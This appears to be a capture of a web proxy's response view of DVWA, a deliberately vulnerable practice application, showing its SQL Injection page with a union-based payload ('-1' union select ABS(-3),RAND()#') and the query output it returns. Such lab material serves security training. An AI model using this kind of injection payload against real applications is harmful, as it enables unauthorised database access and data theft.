 Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select ABS(-3),RAND()#
First name: 3
Surname: 0.57917127346543